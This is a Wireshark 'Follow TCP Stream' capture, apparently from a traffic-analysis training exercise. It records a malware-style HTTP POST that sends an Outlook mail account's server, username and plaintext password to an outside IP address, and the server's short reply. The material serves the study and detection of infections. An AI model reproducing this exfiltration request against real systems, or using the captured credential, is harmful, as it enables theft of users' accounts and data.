 Wireshark · Follow TCP Stream (tcp.stream eq 9) · 2020-05-28-traffic-analysis-exercise.pcap
POST /yas33/CAT-BOMB-W7-PC_W617601.1071BE9788304FBD0C52B1EE36701166/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------ARXRPHEBMXNZHSSP
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .N
ET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 36.89.106.69
Content-Length: 260
Cache-Control: no-cache
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="data"
pop3://mail.catbomber.net:995|phillip.ghent|gh3ntf@st
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="source"
Outlook passwords
-----------ARXRPHEBMXNZHSSP--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Thu, 28 May 2020 18:04:12 GMT
content-length: 3
Content-Type: text/plain
/1/